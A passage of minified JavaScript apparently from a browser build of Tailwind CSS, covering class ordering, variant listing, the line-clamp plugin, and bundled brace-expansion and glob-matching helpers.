a?.supportsNegativeValues&&(r=[...r,...r.map(e=>"-"+e)],r=[...r,...r.map(e=>e.slice(0,n)+"-"+e.slice(n))]),a.types.some(({type:e})=>"color"===e)&&(r=[...r,...r.flatMap(e=>Object.keys(t.tailwindConfig.theme.opacity).map(t=>`${e}/${t}`))]),i&&a?.respectImportant&&(r=[...r,...r.map(e=>"!"+e)]),r})():[o];for(let n of r)for(let{pattern:i,variants:r=[]}of e)if(i.lastIndex=0,a.has(i)||a.set(i,0),i.test(n)){a.set(i,a.get(i)+1),t.changedContent.push({content:n,extension:"html"});for(let e of r)t.changedContent.push({content:e+t.tailwindConfig.separator+n,extension:"html"})}}for(let[e,t]of a.entries())0===t&&j.warn([`The safelist pattern \`${e}\` doesn't match any Tailwind CSS classes.`,"Fix this pattern or remove it from your `safelist` configuration.","https://tailwindcss.com/docs/content-configuration#safelisting-classes"])}}let l=[].concat(t.tailwindConfig.darkMode??"media")[1]??"dark",u=[Kr(t,l),Kr(t,"group"),Kr(t,"peer")];t.getClassOrder=function(e){let a=[...e].sort((e,t)=>e===t?0:e<t?-1:1),n=new Map(a.map(e=>[e,null])),i=Rr(new Set(a),t,!0);i=t.offsets.sort(i);let r=BigInt(u.length);for(let[,t]of i){let e=t.raws.tailwind.candidate;n.set(e,n.get(e)??r++)}return e.map(e=>{let t=n.get(e)??null,a=u.indexOf(e);return null===t&&-1!==a&&(t=BigInt(a)),[e,t]})},t.getClassList=function(e={}){let a=[];for(let n of r)if(Array.isArray(n)){let[i,r]=n,o=[],s=Object.keys(r?.modifiers??{});r?.types?.some(({type:e})=>"color"===e)&&s.push(...Object.keys(t.tailwindConfig.theme.opacity??{}));let l={modifiers:s},u=e.includeMetadata&&s.length>0;for(let[e,t]of Object.entries(r?.values??{})){if(null==t)continue;let n=Vn(i,e);if(a.push(u?[n,l]:n),r?.supportsNegativeValues&&T(t)){let t=Vn(i,`-${e}`);o.push(u?[t,l]:t)}}a.push(...o)}else a.push(n);return a},t.getVariants=function(){let e=Math.random().toString(36).substring(7).toUpperCase(),a=[];for(let[n,i]of t.variantOptions.entries())i.variantInfo!==ko.Base&&a.push({name:n,isArbitrary:i.type===Symbol.for("MATCH_VARIANT"),values:Object.keys(i.values??{}),hasDash:"@"!==n,selectors({modifier:a,value:r}={}){let o=`TAILWINDPLACEHOLDER${e}`,s=sa.rule({selector:`.${o}`}),l=sa.root({nodes:[s.clone()]}),u=l.toString(),c=(t.variantMap.get(n)??[]).flatMap(([e,t])=>t),d=[];for(let e of c){let n=[],o={args:{modifier:a,value:i.values?.[r]??r},separator:t.tailwindConfig.separator,modifySelectors(e){return l.each(t=>{"rule"===t.type&&(t.selectors=t.selectors.map(t=>e({get className(){return dr(t)},selector:t})))}),l},format(e){n.push(e)},wrap(e){n.push(`@${e.name} ${e.params} { & }`)},container:l},s=e(o);if(n.length>0&&d.push(n),Array.isArray(s))for(let e of s)n=[],e(o),d.push(n)}let p=[],m=l.toString();u!==m&&(l.walkRules(e=>{let a=e.selector,i=(0,yo.default)(e=>{e.walkClasses(e=>{e.value=`${n}${t.tailwindConfig.separator}${e.value}`})}).processSync(a);p.push(a.replace(i,"&").replace(o,"&"))}),l.walkAtRules(e=>{p.push(`@${e.name} (${e.params}) { & }`)}));let h=!(r in(i.values??{})),f=i[bo]??{},g=(()=>!(h||!1===f.respectPrefix))();d=d.map(e=>e.map(e=>({format:e,respectPrefix:g}))),p=p.map(e=>({format:e,respectPrefix:g}));let v={candidate:o,context:t},y=d.map(e=>ar(`.${o}`,Zi(e,v),v).replace(`.${o}`,"&").replace("{ & }","").trim());return p.length>0&&y.push(Zi(p,v).toString().replace(`.${o}`,"&")),y}});return a}}function mo(e,t){!e.classCache.has(t)||(e.notClassCache.add(t),e.classCache.delete(t),e.applyClassCache.delete(t),e.candidateRuleMap.delete(t),e.candidateRuleCache.delete(t),e.stylesheetCache=null)}function ho(e,t){let a=t.raws.tailwind.candidate;if(a){for(let t of e.ruleCache)t[1].raws.tailwind.candidate===a&&e.ruleCache.delete(t);mo(e,a)}}function fo(e,t=[],a=sa.root()){let n={disposables:[],ruleCache:new Set,candidateRuleCache:new Map,classCache:new Map,applyClassCache:new Map,notClassCache:new Set(e.blocklist??[]),postCssNodeCache:new Map,candidateRuleMap:new Map,tailwindConfig:e,changedContent:t,variantMap:new Map,stylesheetCache:null,variantOptions:new Map,markInvalidUtilityCandidate:e=>mo(n,e),markInvalidUtilityNode:e=>ho(n,e)},i=co(n,a);return po(i,n),n}function go(e,t,a,n,i,r){let o,s=t.opts.from,l=null!==n;if(Bi.DEBUG&&console.log("Source path:",s),l&&xo.has(s))o=xo.get(s);else if(To.has(i)){let e=To.get(i);Co.get(e).add(s),xo.set(s,e),o=e}let u=Ur(s,e);if(o){let[e,t]=so([...r],oo(o));if(!e&&!u)return[o,!1,t]}if(xo.has(s)){let e=xo.get(s);if(Co.has(e)&&(Co.get(e).delete(s),0===Co.get(e).size)){Co.delete(e);for(let[t,a]of To)a===e&&To.delete(t);for(let t of e.disposables.splice(0))t(e)}}Bi.DEBUG&&console.log("Setting up new context...");let c=fo(a,[],e);Object.assign(c,{userConfigPath:n});let[,d]=so([...r],oo(c));return To.set(i,c),xo.set(s,c),Co.has(c)||Co.set(c,new Set),Co.get(c).add(s),[c,!0,d]}var vo,yo,bo,wo,ko,So,xo,To,Co,Po=m(()=>{y(),b(),la(),Na(),vo=v(Ha()),yo=v(Sn()),Pn(),Un(),Ln(),te(),$n(),Kn(),xt(),Ri(),Ui(),Ui(),q(),_(),P(),Fi(),Or(),Nr(),Vr(),J(),sr(),bo=Symbol(),wo={AddVariant:Symbol.for("ADD_VARIANT"),MatchVariant:Symbol.for("MATCH_VARIANT")},ko={Base:1,Dynamic:2},So=new WeakMap,xo=Ii,To=Mi,Co=zi});function Ao(t){return t.ignore?[]:t.glob?"true"===e.env.ROLLUP_WATCH?[{type:"dependency",file:t.base}]:[{type:"dir-dependency",dir:t.base,glob:t.glob}]:[{type:"dependency",file:t.base}]}var Do=m(()=>{y()});function Ro(e,t){return{handler:e,config:t}}var Eo,Bo=m(()=>{y(),Ro.withOptions=function(e,t=()=>({})){let a=function(a){return{__options:a,handler:e(a),config:t(a)}};return a.__isOptionsFunction=!0,a.__pluginFunction=e,a.__configFunction=t,a},Eo=Ro}),Io={};f(Io,{default:()=>Mo});var Mo,zo=m(()=>{y(),Bo(),Mo=Eo}),Oo=h((e,t)=>{y();var a=(zo(),Io).default,n={overflow:"hidden",display:"-webkit-box","-webkit-box-orient":"vertical"},i=a(function({matchUtilities:e,addUtilities:t,theme:a,variants:i}){let r=a("lineClamp");e({"line-clamp":e=>({...n,"-webkit-line-clamp":`${e}`})},{values:r}),t([{".line-clamp-none":{"-webkit-line-clamp":"unset"}}],i("lineClamp"))},{theme:{lineClamp:{1:"1",2:"2",3:"3",4:"4",5:"5",6:"6"}},variants:{lineClamp:["responsive"]}});t.exports=i});function jo(e){0===e.content.files.length&&j.warn("content-problems",["The `content` option in your Tailwind CSS configuration is missing or empty.","Configure your content sources or your generated CSS will be missing styles.","https://tailwindcss.com/docs/content-configuration"]);try{let t=Oo();e.plugins.includes(t)&&(j.warn("line-clamp-in-core",["As of Tailwind CSS v3.3, the `@tailwindcss/line-clamp` plugin is now included by default.","Remove it from the `plugins` array in your configuration to eliminate this warning."]),e.plugins=e.plugins.filter(e=>e!==t))}catch{}return e}var _o,Uo,No,Ho,Lo=m(()=>{y(),_()}),Wo=m(()=>{y(),_o=()=>!1}),Fo=m(()=>{y(),Uo={sync:e=>[].concat(e),generateTasks:e=>[{dynamic:!1,base:".",negative:[],positive:[].concat(e),patterns:[].concat(e)}],escapePath:e=>e}}),$o=m(()=>{y(),No=e=>e}),qo=m(()=>{y(),Ho=()=>""});function Go(e){let t=e,a=Ho(e);return"."!==a&&(t=e.substr(a.length),"/"===t.charAt(0)&&(t=t.substr(1))),"./"===t.substr(0,2)?t=t.substr(2):"/"===t.charAt(0)&&(t=t.substr(1)),{base:a,glob:t}}var Vo=m(()=>{y(),qo()}),Ko=h(e=>{y(),e.isInteger=e=>"number"==typeof e?Number.isInteger(e):"string"==typeof e&&""!==e.trim()&&Number.isInteger(Number(e)),e.find=(e,t)=>e.nodes.find(e=>e.type===t),e.exceedsLimit=(t,a,n=1,i)=>!(!1===i||!e.isInteger(t)||!e.isInteger(a))&&(Number(a)-Number(t))/Number(n)>=i,e.escapeNode=(e,t=0,a)=>{let n=e.nodes[t];!n||(a&&n.type===a||"open"===n.type||"close"===n.type)&&!0!==n.escaped&&(n.value="\\"+n.value,n.escaped=!0)},e.encloseBrace=e=>"brace"===e.type&&(0==(e.commas>>0+e.ranges|0)&&(e.invalid=!0,!0)),e.isInvalidBrace=e=>"brace"===e.type&&(!(!0!==e.invalid&&!e.dollar)||(0==(e.commas>>0+e.ranges|0)||!0!==e.open||!0!==e.close)&&(e.invalid=!0,!0)),e.isOpenOrClose=e=>"open"===e.type||"close"===e.type||(!0===e.open||!0===e.close),e.reduce=e=>e.reduce((e,t)=>("text"===t.type&&e.push(t.value),"range"===t.type&&(t.type="text"),e),[]),e.flatten=(...e)=>{let t=[],a=e=>{for(let n=0;n<e.length;n++){let i=e[n];Array.isArray(i)?a(i):void 0!==i&&t.push(i)}return t};return a(e),t}}),Yo=h((e,t)=>{y();var a=Ko();t.exports=(e,t={})=>{let n=(e,i={})=>{let r=t.escapeInvalid&&a.isInvalidBrace(i),o=!0===e.invalid&&!0===t.escapeInvalid,s="";if(e.value)return(r||o)&&a.isOpenOrClose(e)?"\\"+e.value:e.value;if(e.value)return e.value;if(e.nodes)for(let t of e.nodes)s+=n(t);return s};return n(e)}}),Qo=h((e,t)=>{y(),t.exports=function(e){return"number"==typeof e?e-e==0:"string"==typeof e&&""!==e.trim()&&(Number.isFinite?Number.isFinite(+e):isFinite(+e))}}),Jo=h((e,t)=>{y();var a=Qo(),n=(e,t,r)=>{if(!1===a(e))throw new TypeError("toRegexRange: expected the first argument to be a number");if(void 0===t||e===t)return String(e);if(!1===a(t))throw new TypeError("toRegexRange: expected the second argument to be a number.");let o={relaxZeros:!0,...r};"boolean"==typeof o.strictZeros&&(o.relaxZeros=!1===o.strictZeros);let l=String(o.relaxZeros),u=String(o.shorthand),c=String(o.capture),d=String(o.wrap),p=e+":"+t+"="+l+u+c+d;if(n.cache.hasOwnProperty(p))return n.cache[p].result;let m=Math.min(e,t),h=Math.max(e,t);if(1===Math.abs(m-h)){let a=e+"|"+t;return o.capture?`(${a})`:!1===o.wrap?a:`(?:${a})`}let f=g(e)||g(t),v={min:e,max:t,a:m,b:h},y=[],b=[];if(f&&(v.isPadded=f,v.maxLen=String(v.max).length),m<0){let e=h<0?Math.abs(h):1;b=s(e,Math.abs(m),v,o),m=v.a=0}return h>=0&&(y=s(m,h,v,o)),v.negatives=b,v.positives=y,v.result=i(b,y,o),!0===o.capture?v.result=`(${v.result})`:!1!==o.wrap&&y.length+b.length>1&&(v.result=`(?:${v.result})`),n.cache[p]=v,v.result};function i(e,t,a){let n=l(e,t,"-",!1,a)||[],i=l(t,e,"",!1,a)||[],r=l(e,t,"-?",!0,a)||[];return n.concat(r).concat(i).join("|")}function r(e,t){let a=1,n=1,i=p(e,a),r=new Set([t]);for(;e<=i&&i<=t;)r.add(i),a+=1,i=p(e,a);for(i=m(t+1,n)-1;e<i&&i<=t;)r.add(i),n+=1,i=m(t+1,n)-1;return r=[...r],r.sort(c),r}function o(e,t,a){if(e===t)return{pattern:e,count:[],digits:0};let n=u(e,t),i=n.length,r="",o=0;for(let s=0;s<i;s++){let[e,t]=n[s];e===t?r+=e:"0"!==e||"9"!==t?r+=f(e,t,a):o++}return o&&(r+=!0===a.shorthand?"\\d":"[0-9]"),{pattern:r,count:[o],digits:i}}function s(e,t,a,n){let i,s=r(e,t),l=[],u=e;for(let r=0;r<s.length;r++){let e=s[r],t=o(String(u),String(e),n),c="";a.isPadded||!i||i.pattern!==t.pattern?(a.isPadded&&(c=v(e,a,n)),t.string=c+t.pattern+h(t.count),l.push(t),u=e+1,i=t):(i.count.length>1&&i.count.pop(),i.count.push(t.count[0]),i.string=i.pattern+h(i.count),u=e+1)}return l}function l(e,t,a,n,i){let r=[];for(let o of e){let{string:e}=o;!n&&!d(t,"string",e)&&r.push(a+e),n&&d(t,"string",e)&&r.push(a+e)}return r}function u(e,t){let a=[];for(let n=0;n<e.length;n++)a.push([e[n],t[n]]);return a}function c(e,t){return e>t?1:t>e?-1:0}function d(e,t,a){return e.some(e=>e[t]===a)}function p(e,t){return Number(String(e).slice(0,-t)+"9".repeat(t))}function m(e,t){return e-e%Math.pow(10,t)}function h(e){let[t=0,a=""]=e;return a||t>1?`{${t+(a?","+a:"")}}`:""}function f(e,t,a){return`[${e}${t-e==1?"":"-"}${t}]`}function g(e){return/^-?(0+)\d/.test(e)}function v(e,t,a){if(!t.isPadded)return e;let n=Math.abs(t.maxLen-String(e).length),i=!1!==a.relaxZeros;switch(n){case 0:return"";case 1:return i?"0?":"0";case 2:return i?"0{0,2}":"00";default:return i?`0{0,${n}}`:`0{${n}}`}}n.cache={},n.clearCache=()=>n.cache={},t.exports=n}),Zo=h((e,t)=>{y();var a=(ln(),on),n=Jo(),i=e=>null!==e&&"object"==typeof e&&!Array.isArray(e),r=e=>t=>!0===e?Number(t):String(t),o=e=>"number"==typeof e||"string"==typeof e&&""!==e,s=e=>Number.isInteger(+e),l=e=>{let t=`${e}`,a=-1;if("-"===t[0]&&(t=t.slice(1)),"0"===t)return!1;for(;"0"===t[++a];);return a>0},u=(e,t,a)=>"string"==typeof e||"string"==typeof t||!0===a.stringify,c=(e,t,a)=>{if(t>0){let a="-"===e[0]?"-":"";a&&(e=e.slice(1)),e=a+e.padStart(a?t-1:t,"0")}return!1===a?String(e):e},d=(e,t)=>{let a="-"===e[0]?"-":"";for(a&&(e=e.slice(1),t--);e.length<t;)e="0"+e;return a?"-"+e:e},p=(e,t,a)=>{e.negatives.sort((e,t)=>e<t?-1:e>t?1:0),e.positives.sort((e,t)=>e<t?-1:e>t?1:0);let n,i=t.capture?"":"?:",r="",o="";return e.positives.length&&(r=e.positives.map(e=>d(String(e),a)).join("|")),e.negatives.length&&(o=`-(${i}${e.negatives.map(e=>d(String(e),a)).join("|")})`),n=r&&o?`${r}|${o}`:r||o,t.wrap?`(${i}${n})`:n},m=(e,t,a,i)=>{if(a)return n(e,t,{wrap:!1,...i});let r=String.fromCharCode(e);if(e===t)return r;let o=String.fromCharCode(t);return`[${r}-${o}]`},h=(e,t,a)=>{if(Array.isArray(e)){let t=!0===a.wrap,n=a.capture?"":"?:";return t?`(${n}${e.join("|")})`:e.join("|")}return n(e,t,a)},f=(...e)=>new RangeError("Invalid range arguments: "+a.inspect(...e)),g=(e,t,a)=>{if(!0===a.strictRanges)throw f([e,t]);return[]},v=(e,t)=>{if(!0===t.strictRanges)throw new TypeError(`Expected step "${e}" to be a number`);return[]},b=(e,t,a=1,n={})=>{let i=Number(e),o=Number(t);if(!Number.isInteger(i)||!Number.isInteger(o)){if(!0===n.strictRanges)throw f([e,t]);return[]}0===i&&(i=0),0===o&&(o=0);let s=i>o,g=String(e),v=String(t),y=String(a);a=Math.max(Math.abs(a),1);let b=l(g)||l(v)||l(y),w=b?Math.max(g.length,v.length,y.length):0,k=!1===b&&!1===u(e,t,n),S=n.transform||r(k);if(n.toRegex&&1===a)return m(d(e,w),d(t,w),!0,n);let x={negatives:[],positives:[]},T=e=>x[e<0?"negatives":"positives"].push(Math.abs(e)),C=[],P=0;for(;s?i>=o:i<=o;)!0===n.toRegex&&a>1?T(i):C.push(c(S(i,P),w,k)),i=s?i-a:i+a,P++;return!0===n.toRegex?a>1?p(x,n,w):h(C,null,{wrap:!1,...n}):C},w=(e,t,a=1,n={})=>{if(!s(e)&&e.length>1||!s(t)&&t.length>1)return g(e,t,n);let i=n.transform||(e=>String.fromCharCode(e)),r=`${e}`.charCodeAt(0),o=`${t}`.charCodeAt(0),l=r>o,u=Math.min(r,o),c=Math.max(r,o);if(n.toRegex&&1===a)return m(u,c,!1,n);let d=[],p=0;for(;l?r>=o:r<=o;)d.push(i(r,p)),r=l?r-a:r+a,p++;return!0===n.toRegex?h(d,null,{wrap:!1,options:n}):d},k=(e,t,a,n={})=>{if(null==t&&o(e))return[e];if(!o(e)||!o(t))return g(e,t,n);if("function"==typeof a)return k(e,t,1,{transform:a});if(i(a))return k(e,t,0,a);let r={...n};return!0===r.capture&&(r.wrap=!0),a=a||r.step||1,s(a)?s(e)&&s(t)?b(e,t,a,r):w(e,t,Math.max(Math.abs(a),1),r):null==a||i(a)?k(e,t,1,a):v(a,r)};t.exports=k}),Xo=h((e,t)=>{y();var a=Zo(),n=Ko(),i=(e,t={})=>{let i=(e,r={})=>{let o=n.isInvalidBrace(r),s=!0===e.invalid&&!0===t.escapeInvalid,l=!0===o||!0===s,u=!0===t.escapeInvalid?"\\":"",c="";if(!0===e.isOpen)return u+e.value;if(!0===e.isClose)return console.log("node.isClose",u,e.value),u+e.value;if("open"===e.type)return l?u+e.value:"(";if("close"===e.type)return l?u+e.value:")";if("comma"===e.type)return"comma"===e.prev.type?"":l?e.value:"|";if(e.value)return e.value;if(e.nodes&&e.ranges>0){let i=n.reduce(e.nodes),r=a(...i,{...t,wrap:!1,toRegex:!0,strictZeros:!0});if(0!==r.length)return i.length>1&&r.length>1?`(${r})`:r}if(e.nodes)for(let t of e.nodes)c+=i(t,e);return c};return i(e)};t.exports=i}),es=h((e,t)=>{y();var a=Zo(),n=Yo(),i=Ko(),r=(e="",t="",a=!1)=>{let n=[];if(e=[].concat(e),t=[].concat(t),!t.length)return e;if(!e.length)return a?i.flatten(t).map(e=>`{${e}}`):t;for(let i of e)if(Array.isArray(i))for(let e of i)n.push(r(e,t,a));else for(let e of t)!0===a&&"string"==typeof e&&(e=`{${e}}`),n.push(Array.isArray(e)?r(i,e,a):i+e);return i.flatten(n)},o=(e,t={})=>{let o=void 0===t.rangeLimit?1e3:t.rangeLimit,s=(e,l={})=>{e.queue=[];let u=l,c=l.queue;for(;"brace"!==u.type&&"root"!==u.type&&u.parent;)u=u.parent,c=u.queue;if(e.invalid||e.dollar)return void c.push(r(c.pop(),n(e,t)));if("brace"===e.type&&!0!==e.invalid&&2===e.nodes.length)return void c.push(r(c.pop(),["{}"]));if(e.nodes&&e.ranges>0){let s=i.reduce(e.nodes);if(i.exceedsLimit(...s,t.step,o))throw new RangeError("expanded array length exceeds range limit. Use options.rangeLimit to increase or disable the limit.");let l=a(...s,t);return 0===l.length&&(l=n(e,t)),c.push(r(c.pop(),l)),void(e.nodes=[])}let d=i.encloseBrace(e),p=e.queue,m=e;for(;"brace"!==m.type&&"root"!==m.type&&m.parent;)m=m.parent,p=m.queue;for(let t=0;t<e.nodes.length;t++){let a=e.nodes[t];"comma"!==a.type||"brace"!==e.type?"close"!==a.type?a.value&&"open"!==a.type?p.push(r(p.pop(),a.value)):a.nodes&&s(a,e):c.push(r(c.pop(),p,d)):(1===t&&p.push(""),p.push(""))}return p};return i.flatten(s(e))};t.exports=o}),ts=h((e,t)=>{y(),t.exports={MAX_LENGTH:1e4,CHAR_0:"0",CHAR_9:"9",CHAR_UPPERCASE_A:"A",CHAR_LOWERCASE_A:"a",CHAR_UPPERCASE_Z:"Z",CHAR_LOWERCASE_Z:"z",CHAR_LEFT_PARENTHESES:"(",CHAR_RIGHT_PARENTHESES:")",CHAR_ASTERISK:"*",CHAR_AMPERSAND:"&",CHAR_AT:"@",CHAR_BACKSLASH:"\\",CHAR_BACKTICK:"`",CHAR_CARRIAGE_RETURN:"\r",CHAR_CIRCUMFLEX_ACCENT:"^",CHAR_COLON:":",CHAR_COMMA:",",CHAR_DOLLAR:"$",CHAR_DOT:".",CHAR_DOUBLE_QUOTE:'"',CHAR_EQUAL:"=",CHAR_EXCLAMATION_MARK:"!",CHAR_FORM_FEED:"\f",CHAR_FORWARD_SLASH:"/",CHAR_HASH:"#",CHAR_HYPHEN_MINUS:"-",CHAR_LEFT_ANGLE_BRACKET:"<",CHAR_LEFT_CURLY_BRACE:"{",CHAR_LEFT_SQUARE_BRACKET:"[",CHAR_LINE_FEED:"\n",CHAR_NO_BREAK_SPACE:" ",CHAR_PERCENT:"%",CHAR_PLUS:"+",CHAR_QUESTION_MARK:"?",CHAR_RIGHT_ANGLE_BRACKET:">",CHAR_RIGHT_CURLY_BRACE:"}",CHAR_RIGHT_SQUARE_BRACKET:"]",CHAR_SEMICOLON:";",CHAR_SINGLE_QUOTE:"'",CHAR_SPACE:" ",CHAR_TAB:"\t",CHAR_UNDERSCORE:"_",CHAR_VERTICAL_LINE:"|",CHAR_ZERO_WIDTH_NOBREAK_SPACE:"\ufeff"}}),as=h((e,t)=>{y();var a=Yo(),{MAX_LENGTH:n,CHAR_BACKSLASH:i,CHAR_BACKTICK:r,CHAR_COMMA:o,CHAR_DOT:s,CHAR_LEFT_PARENTHESES:l,CHAR_RIGHT_PARENTHESES:u,CHAR_LEFT_CURLY_BRACE:c,CHAR_RIGHT_CURLY_BRACE:d,CHAR_LEFT_SQUARE_BRACKET:p,CHAR_RIGHT_SQUARE_BRACKET:m,CHAR_DOUBLE_QUOTE:h,CHAR_SINGLE_QUOTE:f,CHAR_NO_BREAK_SPACE:g,CHAR_ZERO_WIDTH_NOBREAK_SPACE:v}=ts(),b=(e,t={})=>{if("string"!=typeof e)throw new TypeError("Expected a string");let y=t||{},b="number"==typeof y.maxLength?Math.min(n,y.maxLength):n;if(e.length>b)throw new SyntaxError(`Input length (${e.length}), exceeds max characters (${b})`);let w,k={type:"root",input:e,nodes:[]},S=[k],x=k,T=k,C=0,P=e.length,A=0,D=0,R=()=>e[A++],E=e=>{if("text"===e.type&&"dot"===T.type&&(T.type="text"),!T||"text"!==T.type||"text"!==e.type)return x.nodes.push(e),e.parent=x,e.prev=T,T=e,e;T.value+=e.value};for(E({type:"bos"});A<P;)if(x=S[S.length-1],w=R(),w!==v&&w!==g){if(w===i){E({type:"text",value:(t.keepEscaping?w:"")+R()});continue}if(w===m){E({type:"text",value:"\\"+w});continue}if(w===p){let e;for(C++;A<P&&(e=R());)if(w+=e,e!==p)if(e!==i){if(e===m&&(C--,0===C))break}else w+=R();else C++;E({type:"text",value:w});continue}if(w===l){x=E({type:"paren",nodes:[]}),S.push(x),E({type:"text",value:w});continue}if(w===u){if("paren"!==x.type){E({type:"text",value:w});continue}x=S.pop(),E({type:"text",value:w}),x=S[S.length-1];continue}if(w===h||w===f||w===r){let e,a=w;for(!0!==t.keepQuotes&&(w="");A<P&&(e=R());)if(e!==i){if(e===a){!0===t.keepQuotes&&(w+=e);break}w+=e}else w+=e+R();E({type:"text",value:w});continue}if(w===c){D++;let e=T.value&&"$"===T.value.slice(-1)||!0===x.dollar;x=E({type:"brace",open:!0,close:!1,dollar:e,depth:D,commas:0,ranges:0,nodes:[]}),S.push(x),E({type:"open",value:w});continue}if(w===d){if("brace"!==x.type){E({type:"text",value:w});continue}let e="close";x=S.pop(),x.close=!0,E({type:e,value:w}),D--,x=S[S.length-1];continue}if(w===o&&D>0){if(x.ranges>0){x.ranges=0;let e=x.nodes.shift();x.nodes=[e,{type:"text",value:a(x)}]}E({type:"comma",value:w}),x.commas++;continue}if(w===s&&D>0&&0===x.commas){let e=x.nodes;if(0===D||0===e.length){E({type:"text",value:w});continue}if("dot"===T.type){if(x.range=[],T.value+=w,T.type="range",3!==x.nodes.length&&5!==x.nodes.length){x.invalid=!0,x.ranges=0,T.type="text";continue}x.ranges++,x.args=[];continue}if("range"===T.type){e.pop();let t=e[e.length-1];t.value+=T.value+w,T=t,x.ranges--;continue}E({type:"dot",value:w});continue}E({type:"text",value:w})}do{if(x=S.pop(),"root"!==x.type){x.nodes.forEach(e=>{e.nodes||("open"===e.type&&(e.isOpen=!0),"close"===e.type&&(e.isClose=!0),e.nodes||(e.type="text"),e.invalid=!0)});let e=S[S.length-1],t=e.nodes.indexOf(x);e.nodes.splice(t,1,...x.nodes)}}while(S.length>0);return E({type:"eos"}),k};t.exports=b}),ns=h((e,t)=>{y();var a=Yo(),n=Xo(),i=es(),r=as(),o=(e,t={})=>{let a=[];if(Array.isArray(e))for(let n of e){let e=o.create(n,t);Array.isArray(e)?a.push(...e):a.push(e)}else a=[].concat(o.create(e,t));return t&&!0===t.expand&&!0===t.nodupes&&(a=[...new Set(a)]),a};o.parse=(e,t={})=>r(e,t),o.stringify=(e,t={})=>a("string"==typeof e?o.parse(e,t):e,t),o.compile=(e,t={})=>("string"==typeof e&&(e=o.parse(e,t)),n(e,t)),o.expand=(e,t={})=>{"string"==typeof e&&(e=o.parse(e,t));let a=i(e,t);return!0===t.noempty&&(a=a.filter(Boolean)),!0===t.nodupes&&(a=[...new Set(a)]),a},o.create=(e,t={})=>""===e||e.length<3?[e]:!0!==t.expand?o.compile(e,t):o.expand(e,t),t.exports=o}),is=h((e,t)=>{y();var a=(Qt(),Kt),n="\\\\/",i=`[^${n}]`,r="\\.",o="\\+",s="\\?",l="\\/",u="(?=.)",c="[^/]",d=`(?:${l}|$)`,p=`(?:^|${l})`,m=`${r}{1,2}${d}`,h=`(?!${r})`,f=`(?!${p}${m})`,g=`(?!${r}{0,1}${d})`,v=`(?!${m})`,b=`[^.${l}]`,w=`${c}*?`,k={DOT_LITERAL:r,PLUS_LITERAL:o,QMARK_LITERAL:s,SLASH_LITERAL:l,ONE_CHAR:u,QMARK:c,END_ANCHOR:d,DOTS_SLASH:m,NO_DOT:h,NO_DOTS:f,NO_DOT_SLASH:g,NO_DOTS_SLASH:v,QMARK_NO_DOT:b,STAR:w,START_ANCHOR:p},S={...k,SLASH_LITERAL:`[${n}]`,QMARK:i,STAR:`${i}*?`,DOTS_SLASH:`${r}{1,2}(?:[${n}]|$)`,NO_DOT:`(?!${r})`,NO_DOTS:`(?!(?:^|[${n}])${r}{1,2}(?:[${n}]|$))`,NO_DOT_SLASH:`(?!${r}{0,1}(?:[${n}]|$))`,NO_DOTS_SLASH:`(?!${r}{1,2}(?:[${n}]|$))`,QMARK_NO_DOT:`[^.${n}]`,START_ANCHOR:`(?:^|[${n}])`,END_ANCHOR:`(?:[${n}]|$)`},x={alnum:"a-zA-Z0-9",alpha:"a-zA-Z",ascii:"\\x00-\\x7F",blank:" \\t",cntrl:"\\x00-\\x1F\\x7F",digit:"0-9",graph:"\\x21-\\x7E",lower:"a-z",print:"\\x20-\\x7E ",punct:"\\-!\"#$%&'()\\*+,./:;<=>?@[\\]^_`{|}~",space:" \\t\\r\\n\\v\\f",upper:"A-Z",word:"A-Za-z0-9_",xdigit:"A-Fa-f0-9"};t.exports={MAX_LENGTH:65536,POSIX_REGEX_SOURCE:x,REGEX_BACKSLASH:/\\(?![*+?^${}(|)[\]])/g,REGEX_NON_SPECIAL_CHARS:/^[^@![\].,$*+?^{}()|\\/]+/,REGEX_SPECIAL_CHARS:/[-*+?.^${}(|)[\]]/,REGEX_SPECIAL_CHARS_BACKREF:/(\\?)((\W)(\3*))/g,REGEX_SPECIAL_CHARS_GLOBAL:/([-*+?.^${}(|)[\]])/g,REGEX_REMOVE_BACKSLASH:/(?:\[.*?[^\\]\]|\\(?=.))/g,REPLACEMENTS:{"***":"*","**/**":"**","**/**/**":"**"},CHAR_0:48,CHAR_9:57,CHAR_UPPERCASE_A:65,CHAR_LOWERCASE_A:97,CHAR_UPPERCASE_Z:90,CHAR_LOWERCASE_Z:122,CHAR_LEFT_PARENTHESES:40,CHAR_RIGHT_PARENTHESES:41,CHAR_ASTERISK:42,CHAR_AMPERSAND:38,CHAR_AT:64,CHAR_BACKWARD_SLASH:92,CHAR_CARRIAGE_RETURN:13,CHAR_CIRCUMFLEX_ACCENT:94,CHAR_COLON:58,CHAR_COMMA:44,CHAR_DOT:46,CHAR_DOUBLE_QUOTE:34,CHAR_EQUAL:61,CHAR_EXCLAMATION_MARK:33,CHAR_FORM_FEED:12,CHAR_FORWARD_SLASH:47,CHAR_GRAVE_ACCENT:96,CHAR_HASH:35,CHAR_HYPHEN_MINUS:45,CHAR_LEFT_ANGLE_BRACKET:60,CHAR_LEFT_CURLY_BRACE:123,CHAR_LEFT_SQUARE_BRACKET:91,CHAR_LINE_FEED:10,CHAR_NO_BREAK_SPACE:160,CHAR_PERCENT:37,CHAR_PLUS:43,CHAR_QUESTION_MARK:63,CHAR_RIGHT_ANGLE_BRACKET:62,CHAR_RIGHT_CURLY_BRACE:125,CHAR_RIGHT_SQUARE_BRACKET:93,CHAR_SEMICOLON:59,CHAR_SINGLE_QUOTE:39,CHAR_SPACE:32,CHAR_TAB:9,CHAR_UNDERSCORE:95,CHAR_VERTICAL_LINE:124,CHAR_ZERO_WIDTH_NOBREAK_SPACE:65279,SEP:a.sep,extglobChars(e){return{"!":{type:"negate",open:"(?:(?!(?:",close:`))${e.STAR})`},"?":{type:"qmark",open:"(?:",close:")?"},"+":{type:"plus",open:"(?:",close:")+"},"*":{type:"star",open:"(?:",close:")*"},"@":{type:"at",open:"(?:",close:")"}}},globChars(e){return!0===e?S:k}}}),rs=h(t=>{y();var a=(Qt(),Kt),n="win32"===e.platform,{REGEX_BACKSLASH:i,REGEX_REMOVE_BACKSLASH:r,REGEX_SPECIAL_CHARS:o,REGEX_SPECIAL_CHARS_GLOBAL:s}=is();t.isObject=e=>null!==e&&"object"==typeof e&&!Array.isArray(e),t.hasRegexChars=e=>o.test(e),t.isRegexChar=e=>1===e.length&&t.hasRegexChars(e),t.escapeRegex=e=>e.replace(s,"\\$1"),t.toPosixSlashes=e=>e.replace(i,"/"),t.removeBackslashes=e=>e.replace(r,e=>"\\"===e?"":e),t.supportsLookbehinds=()=>{let 